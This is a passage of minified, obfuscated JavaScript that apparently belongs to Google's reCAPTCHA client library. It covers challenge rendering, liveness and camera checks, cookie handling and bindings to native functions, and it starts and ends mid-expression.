vu(E,q.prototype),G=E),40))==O&&(C=[2,16,4096],b=m,E===1||(E!==4?0:C[0]&m||!(C[d[0]]&m)&&32&U)?S[3](5,C[0],m)||(m|=!z.length||K&&!(C[2]&m)||32&U&&!(C[2]&m||C[d[0]]&m)?2:256,m!==b&&v[39](53,z,m),OK(z)):(E===2&&S[3](9,C[0],m)&&(z=R[14](3,z),b=q,m=V[5](24,C[0],m,U),U=D[37](46,z,r,Y,U,c)),S[3](8,C[0],m)||(J||(m|=C[d[0]]),m!==b&&v[39](d[2],z,m))),C[0]&m||!(C[2]&m||C[d[0]]&m)||N[32](30,c,U),G=z),O)<<d[0]&15||(G=encodeURIComponent(String(q))),88))==O&&(G=rn('<div class="'+l[43](10,d[1])+'" style="display:none"><span class="'+
l[43](12,"rc-anchor-error-msg")+'" aria-hidden="true"></span></div>')),G},function(O,q,U,E,c){return(O>>(((((O&115)==(c=["H","getResponse",1],O)&&g.call(this,q),(O<<c[2]&14)==2)&&(E=U),(O&110)==O)&&(E=w[40](c[2],q,void 0,U,Wy)),O)<<c[2]>=24&&(O^3)<36&&(E=q===t_?2:4),c)[2]&11)==3&&(E=U.i?U[c[0]][c[0]]?!0:!(!l[25](2,q,U.i)&&!U.i[c[1]]()):!1),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O|8)>>(((((O-3&(d=[0,"L",4],15))>=12&&(O<<1&15)<13&&(r=K.origin,Y=K.destination,m=K.onMessage===void 0?void 0:K.onMessage,
J=K.UZ,z=K.WL===void 0?"ZNWN1d":K.WL,C=K.q3===void 0?void 0:K.q3,R[16](d[2],c,d[0],U,{destination:Y,B9:function(){return J.contentWindow},aX:r instanceof Vw?r:typeof r==="function"?new Vw(r):new Vw(l[17](1,E,q,r)),WL:z,onMessage:m,q3:C})),O)^9)&15)==2&&(K=w[28](21,"__",c,q),E[K]||((E[K]=w[11](17,d[0],!1,"__",c,E))[w[28](20,"__",c,U)]=E),b=E[K]),3)==3)for(E=q,c=Date.now();E<U[d[1]].length;)c>=U[d[1]][E].l+6E4?U[d[1]].splice(E):++E;return((O&13)==O&&(b=N[43](85,function(G,n,Z){n=(Z=[37,47,2],[24,5,
1]);switch(G.i){case n[Z[2]]:if((((C={},C)[nA]="en",C)[lP]="ngcIAHyEnHQZZIKkyKneDTW3",C[Gp]=S[4](51,U,Fy.V().get()),(r=N[Z[0]](26,n[0]))==E)||!r){G.kC(U);break}return Y=(e[12](21,G,q),h_),R[19](Z[1],n[1],e[8](97).navigator.mediaDevices.enumerateDevices().then(function(H){return H.some(function(T){return T.kind==="videoinput"})}),G);case n[1]:A[Z[C[Y]=G.H,1]](53,G,U);break;case q:v[43](10,G),C[h_]=c;case U:return z=new dF,l[Z[2]](1,C,z),J={query:z.toString(),title:"recaptcha challenge expires in two minutes"},
(m=N[Z[0]](25,n[0]))!=E&&m&&(J.allow="camera"),G.return(new Qw(K.H.qh(),J))}})),O&106)==O&&q.l.push(A[13](86,q,function(G,n){return G*n}),A[13](81,q,function(G,n){return G/n}),q.iu,A[13](70,q,function(G,n){return G%n}),q.EO,q.O),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O+6&(G=[773,30,0],27))>=O&&O-7<<1<O&&(J1[U]=q),(O&46)==O)a:{if((b=K.length-(Y=(r=[13,null,1],U+(E?0:-1)),r)[2],b>=r[2]+(E?0:-1)&&Y>=b)&&(J=K[b],J!=r[1]&&typeof J==="object"&&J.constructor===Object)){d=(J[U]=q,c);break a}Y<=b?
(K[Y]=q,d=c):(q!==void 0&&(C=((z=c)!=r[1]?z:c=K[p2]|G[2])>>r[G[2]]&1023||536870912,U>=C?q!=r[1]&&(m={},K[C+(E?0:-1)]=(m[U]=q,m)):K[Y]=q),d=c)}if((O-3&(((O^20)&11)==2&&(d=PK[q]),7))==1)a:{if(R[28](10,!1,jx,hB))for(K=R[24](64,1,G[1]),Y=V[42](91,V[38](96,G[0])(q,E,function(n){return n})),r=Y.next();!r.done;r=Y.next())if(m=V[42](93,r.value.split(uY())),c=m.next().value,z=m.next().value,c.trim()===K){d=z;break a}d=""}return d},function(O,q,U,E,c,K,z,Y,m){return O+((O+(Y=[15,2,"N"],6)>>Y[1]<O&&(O-8^12)>=
O&&(K=hn(),z=I2(E,c!=U?c:E),m=sX(z+(24E4+4E4*K)-E,q)),O>>Y[1])&5||(c=new yw(U,E===void 0?"":E),m={isSuccess:function(){return c.i==q},getVerdictToken:function(){return c.H},getStatusCode:function(){return $I.has(c.i)?$I.get(c.i):WK()}}),Y[1])<16&&(O<<1&Y[0])>=Y[1]&&(U.H!==E7?m=!1:(E=U.R,c=E=D[0](65,Y[1],E[p2]|0,E),N[29](6,c,q),U.H=void 0,U.R=c,U[Y[2]]=void 0,m=!0)),m},function(O,q,U,E,c,K,z,Y){if(!((z=[6,"call",7],O+4)&z[0])){for(K=(c=U.pop(),E.H+E.i.length()-c);K>127;)U.push(K&127|128),K>>>=q,E.H++;
U.push(K),E.H++}if((O-z[2]^8)>=O&&O+z[0]>>2<O)g[z[1]](this,q,0,DY.NY);return Y},function(O,q,U,E){return((O^((U=[1,"recaptchaJavascriptChallengeLivenessContainer",2],(O>>U[2]&11)<5)&&(O^3)>>3>=U[2]&&(this.K=this.K,this.W=this.W),39))&7)==U[2]&&(q=["recaptchaJavascriptChallengeLivenessOuterContainer","<div id='rc-liveness' class=\"",'"></div>'],E=A[44](6,D[30](17,A[44](12,Z0(),q[U[0]]+l[43](26,q[0])+'"><div class="'+l[43](79,U[1])+q[U[2]]),v[28](44," ")),DA())),E},function(O,q,U,E,c,K,z){return((O^
(z=["-selected","replace",8],38))>>3||(c=E.Lc(),c[z[1]](/\xa0|\s/g,T8()),E.i={1:c+"-disabled",2:c+q,4:c+"-active",8:c+z[0],16:c+"-checked",32:c+"-focused",64:c+U}),O-7<<1<O&&(O+z[2]^21)>=O)&&g.call(this,q),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((Z=["N",1,"i"],O|40)==O&&E.S)for(K in m=U,c=E.S,c[Z[2]]){for(Y=c[z=U,Z[2]][K];z<Y.length;z++)++m,A[29](14,q,Y[z]);delete c[Z[2]][K],c.H--}if((O&57)==O){if(!(C=(m=N[14](14,K[Z[2]]),K.H),C.startsWith(fi)))throw Error("Invalid Punctual project path does not start with "+
fi+": "+C);if(b=C.substring(fi.length).split(J5()),b.length!==2)throw Error("Invalid Punctual path has an incorrect number of parts: "+C);if((Y=V[42](90,b),G=Y.next().value,z=Y.next().value,G).startsWith(gb))r=new ge(decodeURIComponent(G.substring(gb.length))),d={VX:r,a$:r};else{if(!(J=xI.get(G),J))throw Error("Invalid Punctual environment: '"+G+q);d=J}n=y[48](24,!0,U,E,c,{XN:K.XN,Xq:z,AW:void 0},d,m)}if(O-9<<Z[1]<O&&O-6<<2>=O)if(z=[null,3,13],w[40](8,6,X,E)!=z[0])U[Z[2]][Z[2]].onError(E.w8());else V[10](55,
E,z[2])&&U[Z[2]][Z[2]].VL(),A[0](36,U,E.W3()),E.t7()&&(m=E.t7(),w[5](11,V[35](27,FI),m,Z[1])),E.EF()&&(Y=E.EF(),w[5](5,V[35](28,vy),Y,0)),v[39](6,1E3,w[27](17,E,q,X),U,w[27](30,E,9,X),y[14](9,E,S7,4,X),v[Z[1]](52,z[0],V[48](12,z[0],N[14](47,E,z[Z[1]],X))),!!c),K=y[14](9,E,Bo,7,X),U[Z[2]][Z[0]].set(K),U[Z[2]][Z[0]].load();return n},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O-((O<<2&((O|80)==(((J=["m0","Do not instantiate directly",33],O)&21)==O&&(C=Promise.resolve(l[36](J[2],23,19,q,U))),O)&&(K=[1,1073709056,
32767],c=q>>>K[0],E=this[J[0]](c),this.Cn(c,q&K[0]?E&K[2]|U<<15:E&K[1]|U&K[2])),32))<27&&O-4>=19&&(C=(E=V[17](8,kh,U))&&E.length!==0?E[q]:U.documentElement),1)&11)==3&&(Y=Y4,r=function(b,d){return N[43](85,function(G,n){return G[n=["H","i",2],n[1]]==E?R[19](51,n[2],z(d,b),G):G.return({rh:G[n[0]],z8:A[45](22,0,d)})})},m=new sg,m.H=function(b,d){return N[43](84,function(G,n,Z){n=[3,5,(Z=[0,23,43],0)];switch(G.i){case E:if((e[12]((d=null,Z[1]),G,2),m.i.jr())==n[2]){G.kC(4);break}return R[19](51,n[1],
A[40](8,n[2],K,Y),G);case n[1]:if(d=G.H,d!=null)return typeof d!="string"||d.includes(fw())||d.includes(a6())?typeof d==U?d=""+d:d instanceof Dp?(m.N=c,d=d.i):d=S[11](3,n[2],function(H){return H.stringify(d)}):d=q+d+q,G.return(r(b,d));case 4:A[47](65,G,n[Z[0]]);break;case 2:v[Z[2]](42,G),m.l=c;case n[Z[0]]:return G.return(w[46](49,b))}})},m.i=y[34](1,200),C=m),O-3)^5)>=O&&(O-5|49)<O)throw Error(J[1]);return C},function(O,q,U,E,c,K,z,Y){return((O^((O+((O+(Y=[8,5,3],Y)[0]&47)<O&&(O-1^20)>=O&&(c=[26,
11,2],K=E(U(),c[1],15,c[2]),z=K>0?E(U(),c[1],15,c[0])-K:-1),Y[1])^15)>=O&&(O+7&15)<O&&q.l.push(q.o1,q.A,q.cw,A[13](80,q,function(m,r){return m+r}),A[13](89,q,function(m,r){return m-r})),50))&Y[0])<7&&((O|Y[1])&Y[2])>=2&&(this.N=U,this.j=E,this.l=c,this.H=q),z},function(O,q,U,E,c,K,z,Y,m,r){if(O-7<<(((r=[1,11,10],O>>r[0])&r[1])==r[0]&&(K=K===void 0?2:K,R[16](14,null,c.H),Y=l[r[2]](30,U,!0,E,c),c.H.render(Y,A[7](r[0],q,c.id),String(N[r[2]](65,r[2],0,c)),A[49](4,Jd,c.i)),z=c.H.L,m=A[44](17,U,"http",
z,Y,new Map([[QA,c.D],[mD,c.op],[hz,c.mR],[PL,c.H3],[OP,c.W],[Li,c.X],[dj,c.B],[iV,c.M],[uV,function(J){return y[45](17,null,U,!1,19,c,J)}],[aD,c.yV],[nz,c.U],[v$,c.wU],[ID,c.Z],[h8,c.Rm]]),c,c.o).catch(function(J,C,b,d){if((d=(b=[1,"-","?"],[45,1,"ub"]),c[d[2]]).contains(z)){if((C=K-b[0],C)>U)return D[d[0]](3,b[d[1]],0,E,c,C);c.H.U(A[6](32,b[2],!0,c),A[7](2,q,c.id),!0)}throw J;})),r)[0]>=O&&(O+3&62)<O)v[0](4,q,K,U,E,c);return O<<((O<<2&16)<6&&(O>>r[0]&9)>=8&&(v[38](27,q.i),R[47](26,q.i),U=v[38](23,
q.i)>>3,m=q.T[U]()),2)&r[1]||(m=N[43](85,function(J){return U=String(q.l++),J.return(U)})),m},function(O,q,U,E,c,K,z,Y,m,r,J){return(O^(O-3<<(((J=["Ib",15,2],O-J[2])^J[1])<O&&(O+1^7)>=O&&(m=[1,null,2],Y=q.MY(),c=(E==m[1]?0:E.w8)?E.w8():void 0,z=new I6,K=v[44](17,m[J[2]],z,Y?Y.length:0),c&&(y[18](16,K,c,m[0]),A[9](59,m[1],4,U,!0)),w[34](52,U,I6,5,K),(0,rO[J[0]])(U)),J[2])>=O&&(O-7|22)<O&&(this.data=q,this.channel=U),33))>>4||(E.j=U,w[J[2]](64,U,function(){E.j&&Mr.call(q,c)})),r},function(O,q,U,E,c,
K,z,Y,m,r,J){if((O-1>>4||(this.i=q||{cookie:""}),J=[0,18,!1],(O+3^15)>=O)&&(O+1^29)<O)if(Array.isArray(U))for(K=q;K<U.length;K++)D[47](J[1],J[0],String(U[K]),E,c);else U!=null&&c.push(E+(U===""?"":"="+D[34](8,U)));return(((((O^24)&10)<8&&(O-4&31)>=8&&(Y=[0,2,1],K=new Md,m=v[44](1,Y[2],K,c.i),c.i>Y[J[0]]&&A[43](61,null,c.l/c.i,m,Y[1]),E>Y[J[0]]&&A[43](58,null,c.l/E,m,U),c.H>Y[J[0]]&&(z=XB(c.H),v[44](13,q,m,z)),r=m),O>>1&30)<6&&(O<<2&11)>=6&&w9.call(this,1422,21),O)|32)==O&&(U=[0,null,64],q==U[1]?r=
q:(E=typeof q,E==="bigint"?r=String(hf(U[2],q)):Qg?N[27](8,q,J[2])&&(E==="string"?r=y[36](15,U[J[0]],J[2],q):E==="number"&&(r=v[9](2,q,J[2]))):r=q)),r},function(O,q,U,E,c,K,z,Y,m,r){if(!(((((O-(O+(r=[43,3,2],r)[1]>>4<r[2]&&O<<1>=-87&&(c=E.style[N[44](1,"visibility")],m=typeof c!=="undefined"?c:E.style[R[6](r[0],U,"visibility",E)]||q),5)^5)>=O&&(O-5^18)<O&&(N[27](1,U,q),U=tV(U),!q&&!Qg||Xg(U)?E=String(U):(c=String(U),l[42](r[0],6,7,c)?E=c:(v[10](32,U),E=R[40](38,j7,Py))),m=E),O)^41)&11||(z=E[1],Y=
[!1,"string","number"],K=y[21](1,String(E[U]),c),z&&(typeof z==="string"?K.className=z:Array.isArray(z)?K.className=z.join(T8()):y[27](15,q,U,K,z)),E.length>r[2]&&N[24](1,Y[0],Y[1],Y[r[2]],r[2],c,K,E),m=K),O)<<r[2]&13))if("textContent"in U)U.textContent=q;else if(U.nodeType==r[1])U.data=String(q);else if(U.firstChild&&U.firstChild.nodeType==r[1]){for(;U.lastChild!=U.firstChild;)U.removeChild(U.lastChild);U.firstChild.data=String(q)}else l[30](1,U),U.appendChild(y[18](27,9,U).createTextNode(String(q)));
if(!((O^69)>>r[1])){if(((iA.call(this),this).l=U||10,this.P=q||0,this).P>this.l)throw Error(BK);(this.j=(this.delay=(this.i=(this.H=new FU,new Set),0),null),this).qc()}return m},function(O,q,U,E,c){return(O&(c=["N",null,5],83))==O&&(this.l=q,this[c[0]]=U,this.H=0,this.i=c[1]),O-2&c[2]||(E=function(K){return new q(K)}),E}]}(),OM,qO,J1=[],I,s$=255,EE=function(O){return D[21].call(this,64,O)},p5=function(O,q,U,E,c,K,z,Y){return V[26].call(this,67,O,q,U,E,c,K,z,Y)},UM,Wo=function(O,q,U,E){return V[42].call(this,
1,O,q,U,E)},EM;(UM=self)==null||(EM=UM.document)==null||(qO=EM.createEvent)==null||(OM=qO.bind)==null||OM.call(qO,document);
var ox,Ga=function(O,q,U){return y[1].call(this,14,O,q,U)},cU,I6=function(O){return l[31].call(this,10,O)},t5=function(O,q,U,E){return l[0].call(this,1,O,q,U,E)},K6,zr,Kz=function(O){return e[34].call(this,11,O)},Aq=(cU=self)==null?void 0:(zr=cU.Math)==null?void 0:(K6=zr.imul)==null?void 0:(ox=K6.bind)==null?void 0:ox.call(K6,Math),YN=function(){return V[39].call(this,19)},NO,nh=function(){return D[30].call(this,6)},fR=function(O,q,U,E,c,K,z,Y,m){return D[15].call(this,88,E,q,c,U,O,K,z,Y,m)},mw,Lj=
function(O){return y[45].call(this,7,O)},r0,J3,dY=(J3=self)==null?void 0:(r0=J3.document)==null?void 0:(mw=r0.getElementsByTagName)==null?void 0:(NO=mw.bind)==null?void 0:NO.call(mw,document),C6,bS,SZ,d0,XF=(SZ=self)==null?void 0:(d0=SZ.document)==null?void 0:(C6=d0.hasStorageAccess)==null?void 0:(bS=C6.bind)==null?void 0:bS.call(C6,document),R8=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/,za=function(O){return S[4].call(this,1,O)},aE=function(O,q){return w[1].call(this,56,O,q)},db=function(O){return R[21].call(this,
4,O)},Gr,eZ,n6,iF=function(O){return w[13].call(this,1,O)},lS;(Gr=self)==null||(eZ=Gr.Math)==null||(n6=eZ.sign)==null||(lS=n6.bind)==null||lS.call(n6,Math);
var Z$,A3=function(O){return N[9].call(this,56,O)},vU,e5=function(O){return R[32].call(this,3,O)},D$,Rx,HU=(vU=self)==null?void 0:(D$=vU.Math)==null?void 0:(Z$=D$.sqrt)==null?void 0:(Rx=Z$.bind)==null?void 0:Rx.call(Z$,Math),tq=function(O){return v[8].call(this,1,O)},mL=function(O){return e[9].call(this,1,O)},kE=function(O){return w[27].call(this,56,O)},qn=function(O,q,U,E,c,K,z,Y){return N[45].call(this,4,O,q,U,E,c,K,z,Y)},I4=[2,3,4],jl=function(){return N[27].call(this,18)},Tr,w0,p6,MO,dt=((MO=
self)==null||(p6=MO.document)==null||(w0=p6.createTextNode)==null||(Tr=w0.bind)==null||Tr.call(w0,document),function(){return A[9].call(this,22)}),Z5=function(O){return v[43].call(this,3,O)},Xm,kN,lo=function(){return R[40].call(this,1)},t3,Vk,s1=function(O,q,U,E,c,K,z,Y){return w[10].call(this,2,O,q,U,E,c,K,z,Y)},h3=function(O,q,U,E){return N[34].call(this,8,U,q,O,E)},Qk=(t3=self)==null?void 0:(Xm=t3.document)==null?void 0:(kN=Xm.getElementById)==null?void 0:(Vk=kN.bind)==null?void 0:Vk.call(kN,
document),PU,jZ,yk,$N,P$=(PU=self)==null?void 0:(jZ=PU.document)==null?void 0:($N=jZ.createElement)==null?void 0:(yk=$N.bind)==null?void 0:yk.call($N,document),WU,f6=function(O){return R[12].call(this,1,O)},g0,xN,sM,ys=function(){return D[6].call(this,39)},ax=function(O){return A[7].call(this,35,O)},H9=(sM=self)==null?void 0:(g0=sM.Object)==null?void 0:(xN=g0.keys)==null?void 0:(WU=xN.bind)==null?void 0:WU.call(xN,Object),L6,iS,uS,Ix,Kc=(iS=self)==null?void 0:(Ix=iS.Object)==null?void 0:(L6=Ix.getOwnPropertyNames)==
null?void 0:(uS=L6.bind)==null?void 0:uS.call(L6,Object),BU,Oa=function(O){return R[22].call(this,2,O)},Fm,On,qh,Un=(On=self)==null?void 0:(qh=On.Math)==null?void 0:(Fm=qh.clz32)==null?void 0:(BU=Fm.bind)==null?void 0:BU.call(Fm,Math),En,om,cW,zQ,$Z=function(O,q,U){return v[42].call(this,12,O,q,U)},MA=(om=self)==null?void 0:(zQ=om.Object)==null?void 0:(cW=zQ.getPrototypeOf)==null?void 0:(En=cW.bind)==null?void 0:En.call(cW,Object),CK=function(O){return A[45].call(this,4,O)},YC,Nh,mI,rJ,J4=/[#\?:]/g,
CL=function(O){return CL[T8()](O),O},nV=(rJ=self)==null?void 0:(mI=rJ.Object)==null?void 0:(YC=mI.isFrozen)==null?void 0:(Nh=YC.bind)==null?void 0:Nh.call(YC,Object),bp,Q7=function(O,q,U){return R[38].call(this,6,O,q,U)},S_,dJ,GQ,VO=(S_=self)==null?void 0:(GQ=S_.Math)==null?void 0:(dJ=GQ.round)==null?void 0:(bp=dJ.bind)==null?void 0:bp.call(dJ,Math),Jc=function(){return A[16].call(this,25)},e_,nL,Md=function(O){return N[19].call(this,48,O)},lp,Zj,XB=(e_=self)==null?void 0:(nL=e_.Math)==null?void 0:
(Zj=nL.ceil)==null?void 0:(lp=Zj.bind)==null?void 0:lp.call(Zj,Math),A4,vW,Dj,Rm,I2=(Rm=self)==null?void 0:(vW=Rm.Math)==null?void 0:(Dj=vW.min)==null?void 0:(A4=Dj.bind)==null?void 0:A4.call(Dj,Math),kV=function(O){return V[21].call(this,2,O)},HW,cG=function(O){return N[45].call(this,8,O)},TQ=function(){return N[41].call(this,12)},xE=function(O){return v[27].call(this,48,O)},eN=function(){return D[43].call(this,3)},wJ,pL,Mh,m1=(pL=self)==null?void 0:(HW=pL.Math)==null?void 0:(Mh=HW.abs)==null?void 0:
(wJ=Mh.bind)==null?void 0:wJ.call(Mh,Math),XS,kC,n2=function(O){return N[43].call(this,32,O)},t4,V1,WQ=function(O){return R[33].call(this,2,O)},ML=(kC=self)==null?void 0:(t4=kC.Math)==null?void 0:(V1=t4.pow)==null?void 0:(XS=V1.bind)==null?void 0:XS.call(V1,Math),VJ=function(O){return A[14].call(this,10,O)},h4,Q1,SK=function(O,q,U){return w[15].call(this,64,O,q,U)},PW,j_,Bh=(j_=self)==null?void 0:(Q1=j_.Object)==null?void 0:(PW=Q1.is)==null?void 0:(h4=PW.bind)==null?void 0:h4.call(PW,Object),y1,OL=
function(O){return R[1].call(this,1,O)},$C,WW,xC=function(O,q,U){var E=["apply","concat","H4"];return rO[E[2]][E[0]](null,[O,q,fL.bind(gJ,U),U][E[1]](v[29](59,zw[E[0]](3,arguments))))},sn,sX=(y1=self)==null?void 0:(WW=y1.Math)==null?void 0:(sn=WW.max)==null?void 0:($C=sn.bind)==null?void 0:$C.call(sn,Math),am,LL,ip,up,Im=(LL=self)==null?void 0:(up=LL.Math)==null?void 0:(ip=up.log)==null?void 0:(am=ip.bind)==null?void 0:am.call(ip,Math),BW,FS,Ot,qp,JP=(BW=self)==null?void 0:(qp=BW.Object)==null?void 0:
(FS=qp.isExtensible)==null?void 0:(Ot=FS.bind)==null?void 0:Ot.call(FS,Object),ew=function(O){return N[11].call(this,5,O)},Ut,Et=function(O,q){return A[49].call(this,16,O,q)},oe,c4,KC=function(O){return V[1].call(this,2,O)},zd,YB=(Ut=self)==null?void 0:(oe=Ut.Object)==null?void 0:(c4=oe.seal)==null?void 0:(zd=c4.bind)==null?void 0:zd.call(c4,Object),Np,mf,y6=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,r4,eC=function(O,q,U,E){return e[25].call(this,8,U,q,O,E)},JS,EG=(Np=self)==null?
void 0:(r4=Np.Object)==null?void 0:(JS=r4.create)==null?void 0:(mf=JS.bind)==null?void 0:mf.call(JS,Object),CC,bj,SJ,d4=function(O,q,U,E){return w[17].call(this,23,O,q,U,E)},Gd,a4=(SJ=self)==null?void 0:(bj=SJ.Math)==null?void 0:(CC=bj.floor)==null?void 0:(Gd=CC.bind)==null?void 0:Gd.call(CC,Math),eJ,nC,lj,Dn=function(O){return A[0].call(this,27,O)},ZW=function(O,q){return D[49].call(this,1,q,O)},GM=function(O,q){return e[38].call(this,18,O,q)},bL=function(O){return A[48].call(this,88,O)},AS,pw=function(){return N[32].call(this,
4)},OK=(lj=self)==null?void 0:(nC=lj.Object)==null?void 0:(AS=nC.freeze)==null?void 0:(eJ=AS.bind)==null?void 0:eJ.call(AS,Object),n8=function(O){return e[11].call(this,3,O)},v4,dF=function(O){return y[38].call(this,64,O)},DW,xW=function(O,q,U,E){return v[17].call(this,16,O,q,U,E)},Re,H4,DK=(v4=self)==null?void 0:(DW=v4.Object)==null?void 0:(Re=DW.defineProperties)==null?void 0:(H4=Re.bind)==null?void 0:H4.call(Re,Object),TM=function(O){return y[25].call(this,1,O)},Oq=function(O,q){var U=[58,"concat",
"map"],E=zw.apply(2,arguments)[U[2]](function(c){return v[47](10,c)});return D[22](27,S[13](4,v[45](97,34),O),[v[47](32,q)][U[1]](v[29](U[0],E)))},FN=function(O){return R[23].call(this,26,O)},Td,h0={},w4={done:!0,value:void 0},pC,Mp,NL=function(O){return l[21].call(this,5,O)},XJ,Db=(Td=self)==null?void 0:(Mp=Td.Object)==null?void 0:(pC=Mp.defineProperty)==null?void 0:(XJ=pC.bind)==null?void 0:XJ.call(pC,Object),kB,tS,VI,hS,Rd=(kB=self)==null?void 0:(hS=kB.Object)==null?void 0:(tS=hS.getOwnPropertyDescriptor)==
null?void 0:(VI=tS.bind)==null?void 0:VI.call(tS,Object),QI,P4,jJ,TG=function(O){return V[14].call(this,14,O)},yI,$B=(jJ=self)==null?void 0:(P4=jJ.Reflect)==null?void 0:(QI=P4.setPrototypeOf)==null?void 0:(yI=QI.bind)==null?void 0:yI.call(QI,Reflect),W4,fC,io=function(O){return v[22].call(this,4,O)},g4,xB,st=(fC=self)==null?void 0:(g4=fC.Reflect)==null?void 0:(xB=g4.construct)==null?void 0:(W4=xB.bind)==null?void 0:W4.call(xB,Reflect),ae,LC,ij,uj,hn=(LC=self)==null?void 0:(uj=LC.Math)==null?void 0:
(ij=uj.random)==null?void 0:(ae=ij.bind)==null?void 0:ae.call(ij,Math),GO=function(){return l[18].call(this,4)},Ie=V[21](15,74,68,55987),TW=[1,2,3,15],B4=V[21](13,117,18,35484),FJ=/[#\?]/g,Os=V[21](13,5444,3,42144),C4=V[21](20,112,15,55972),q6=V[21](14,13,5,55967),Us=V[21](10,22,4,55963),Es=V[21](18,1141,2,44416),o9=V[21](14,63,6,55953),E8=V[21](12,24,3,55950),F$=V[21](23,21,27,55347),cw=V[21](10,2857,6,1437),Kr=V[21](23,114,26,55924),AN={},kL=V[21](11,126,6,55918),zS=V[21](12,23,93,55825),Y8=V[21](14,
107,9,55816),N6=V[21](23,114,88,25050),m_=V[21](22,63,9,55807),BF=V[21](20,75,13,55794),r$=V[21](14,120,83,55711),JF=V[21](10,34,9,55702),Cr=V[21](12,99,21,55681),b3=V[21](14,23,10,55671),St=V[21](22,64,47,55624),d$=V[21](13,120,8,55616),$P=/[-_.]/g,tn=function(O,q,U,E,c){return e[38].call(this,4,E,q,U,O,c)},GS=V[21](12,5285,4,41917),Gh=V[21](23,3576,11,40674),et=V[21](20,121,73,55543),AL=function(O,q,U){return e[38].call(this,24,O,q,U)},nr=V[21](12,119,80,55463),l3=V[21](11,77,3,55460),M2=V[21](22,
84,8,55452),ZI=V[21](22,53,8,55444),AF=V[21](14,5468,1,35194),vw=function(O,q,U,E,c){return S[11].call(this,4,c,O,E,U,q)},DI=V[21](21,121,70,55374),R9=V[21](22,76,50,16352),GU=V[21](23,989,7,55360),Hw=V[21](22,274,3,53981),TS=V[21](10,60,7,55340),w$=V[21](13,66,4,55336),pr=V[21](15,80,12,55297),G4=function(O){return R[42].call(this,4,O)},M6=V[21](12,96,4,41390),XP={},k8=V[21](23,62,75,55222),Yn=function(O,q,U,E){return e[29].call(this,56,O,q,U,E)},tF=V[21](20,31,4,45406),Vc=V[21](12,38,6,55193),hF=
V[21](11,115,63,55130),Qc=V[21](12,451,2,6435),vg=V[21](19,105,5,55115),Pw=V[21](20,106,10,55105),zw=function(){for(var O=Number(this),q=O,U=[];q<arguments.length;q++)U[q-O]=arguments[q];return U},jt=V[21](13,1368,2,1984),$R=function(O){return e[19].call(this,8,O)},yc=V[21](12,23,76,55019),$8=V[21](22,97,20,54956),jW=function(O){return y[44].call(this,1,O)},dU=V[21](10,32,23,54933),nv=V[21](19,25,3,54926),Ww=V[21](14,90,16,54910),fr=V[21](21,60,65,45703),v2=function(){return y[29].call(this,32)},
g$=V[21](20,3838,2,2742),x8=V[21](21,25,10,54869),zn={},ss=V[21](19,91,108,11922),a9=V[21](23,54,10,54859),Lr=V[21](13,0,68,54770),i3=V[21](10,48,30,54689),u3=V[21](21,4409,4,14013),fn=function(O,q,U){return N[44].call(this,12,O,q,U)},I9=V[21](18,44,9,54680),Bw=V[21](19,35,8,42651),FP=V[21](19,68,7,54653),Ol=V[21](19,92,3,54650),qv=V[21](18,126,4,54646),Ul=V[21](21,99,77,54569),El=V[21](11,3918,6,33879),oK=V[21](22,100,9,54557),c6=V[21](23,88,74,43121),Kk=V[21](13,5,3,54554),zk=(D[37](9,l[29](62,
l[29](60,l[29](57,709,701,734,65,132,136),l[29](63,628,617,644,40,126,144),780,425,630),l[29](58,l[29](61,578,l[29](57,510,498,530,105,204,172),598),l[29](58,l[29](59,l[29](59,340,335,397),l[29](60,319,l[29](57,240,231,249,115,240,220))),l[29](62,l[29](62,207,186),l[29](60,l[29](63,110,86,131,55,120,144),l[29](57,l[29](58,16,7,39,85,156,152),0)))))),33),V[21](14,6285,2,5030)),YT=V[21](19,47,10,54544),Nv=V[21](22,109,11,41720),mr=V[21](22,28,1,54535),rc=V[21](21,109,8,54527),Ji=V[21](13,1292,4,19621),
nQ=V[21](22,86,33,10903),Ck=V[21](21,37,35,54492),b_=V[21](10,111,30,54462),Sr=V[21](22,74,14,54448),dc=V[21](15,17,7,54441),N_=V[21](10,2,14,19E3),Gk=function(O){return V[48].call(this,56,O)},er=V[21](23,58,70,9306),nk=V[21](23,5,15,54426),lK=V[21](23,1466,3,14859),tJ=V[21](18,112,6,54409),EU=function(O){return A[27].call(this,72,O)},l_=V[21](21,49,66,54343),Zs=V[21](14,62,8,54335),Ai=V[21](11,13,4,54331),Is=V[21](13,119,7,54324),rY=V[21](10,16,4,54320),Cz=V[21](18,757,1,1976),v6=V[21](19,6,7,5374),
yV=V[21](15,115,9,54311),Ds=V[21](19,72,4,54307),PF=[4,6],rb=function(O,q){return w[0].call(this,8,O,q)},RK=V[21](14,106,10,54297),H6=V[21](20,22,17,54248),Tk=V[21](21,10,69,54179),GY=V[21](20,17,38,41682),Ly=V[21](14,64,43,54136),hY=function(O){return v[13].call(this,1,O)},q2=function(O){return e[16].call(this,8,O)},wc=V[21](12,106,62,54074),pk=V[21](18,1735,2,2721),Yr=function(){return V[10].call(this,9)},Mv=V[21](18,55,71,17383),XE=V[21](22,31,63,54011),kT=V[21](21,51,25,53978),ti=V[21](13,1337,
5,18644),VH=V[21](22,42,25,53953),hi=V[21](21,150,19,4779),RE=[2,3,6],QH=V[21](15,52,28,36142),P6=V[21](22,643,7,26395),jr=V[21](21,49,21,35324),yH=V[21](12,4256,4,5010),$T=V[21](20,2952,10,11392),W6=V[21](12,1,79,53854),fk=V[21](10,105,85,53769),xT=V[21](13,64,17,53752),sl=V[21](21,18,2,53750),aK=V[21](21,5974,3,52270),Lk=V[21](11,8563,6,25398),i_=V[21](10,104,8,53742),t1=V[21](11,96,21,53721),u_=V[21](18,108,2,53702),IK=V[21](12,45,6,53696),lG=function(O){return v[33].call(this,12,O)},B6=V[21](19,
